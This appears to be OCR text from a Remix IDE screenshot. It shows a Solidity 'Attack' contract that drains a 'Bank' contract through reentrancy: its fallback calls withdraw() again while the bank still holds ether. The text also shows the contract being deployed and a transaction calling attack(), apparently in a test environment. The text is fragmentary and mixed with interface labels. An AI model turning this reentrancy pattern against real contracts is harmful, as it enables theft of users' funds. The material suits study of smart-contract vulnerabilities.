 DEPLOY & RUN
TRANSACTIONS
Attack - test1.sol
evm version: london
Deploy
0xCb492BEd52dC13fCD9e83
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 2
BANK AT 0XCB4...E7216 (BLOCK
ATTACK AT 0XEEE...BCAED (BLO
Balance: 102 ETH
attack
attack - transact (payable)
buy
deposit
etherStore
getBalance
price
Low level interactions
i
CALLDATA
Transact
1
1.sol
test1.sol 1
9 }
10
11 interface Quote {
12 function price() external view returns (uint256); - gas
13 }
14
15 contract Attack is Quote{
16 Bank public etherStore;
17
18 constructor(address _etherStoreAddress) { infinite gas 360200 gas
19 etherStore = Bank(_etherStoreAddress);
20 }
21
22 fallback() external payable { undefined gas
23 if (address(etherStore).balance >= 1 ether) {
24 etherStore.withdraw();
25 }
26 }
27
28 function deposit() external payable { infinite gas
29 require(address(this).balance > 0, "No funds to deposit");
30 etherStore.deposit{value: address(this).balance}();
31 }
32
33 function attack() external payable { infinite gas
34 require(msg.value >= 1 ether);
35 etherStore.deposit{value: 1 ether}();
36 etherStore.withdraw();
37 }
38
39 function getBalance() public view returns (uint) { 317 gas
40 return address(this).balance;
41 }
42
0
Listen on all transactions
Filter with transaction hash or address
transact to Attack.attack pending ...
[block:62815 txIndex:-] from: 0x214...3defc to: Attack.attack() 0xeee...bcaed value: 1000000000000000000 wei data: 0x9e5...faafc logs: 0
hash: 0x966...9bc44
Debug
>
MetaMask • 现在
已确认交易
交易 2 已确认！
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)